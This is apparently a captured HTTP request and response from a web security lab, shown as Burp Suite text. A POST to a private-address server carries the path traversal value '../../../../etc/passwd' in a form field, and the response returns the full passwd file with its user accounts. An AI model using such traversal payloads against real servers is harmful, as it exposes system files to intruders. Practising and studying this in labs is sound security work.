 Request
Pretty Raw Hex
\n
1 POST /internal HTTP/1.1
2 Host: 10.10.141.85:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36 GLS/100.10.9939.100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.141.85:8080
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.141.85:8080/internal
14 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.aIaFHw.e3yhK2mZFGWzqxUYJeA22lq31ok
15 Upgrade-Insecure-Requests: 1
16 sec-ch-ua-platform: "Windows"
17 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not=A?Brand";v="24"
18 sec-ch-ua-mobile: ?0
19 Priority: u=0, i
20
21 news=../../../../etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
80 root:x:0:0:root:/root:/bin/bash
81 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
82 bin:x:2:2:bin:/bin:/usr/sbin/nologin
83 sys:x:3:3:sys:/dev:/usr/sbin/nologin
84 sync:x:4:65534:sync:/bin:/bin/sync
85 games:x:5:60:games:/usr/games:/usr/sbin/nologin
86 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
87 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
88 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
89 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
90 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
91 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
92 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
93 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
94 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
95 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
96 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
97 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
98 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
99 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
100 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
101 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
102 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
103 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
104 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
105 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
106 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
107 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
108 pollinate:x:110:1::/var/cache/pollinate:/bin/false
109 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
110 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
111 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
112 anders:x:1000:1000:anders:/home/anders:/bin/bash
113 devops:x:1001:1001:,,,:/home/devops:/bin/bash
114 telnetd:x:113:118::/nonexistent:/usr/sbin/nologin
115 ftp:x:114:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 fwupd-refresh:x:115:120:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
118 ubuntu:x:1002:1003:Ubuntu:/home/ubuntu:/bin/bash
119
120
121 </div>
Search
0 highlights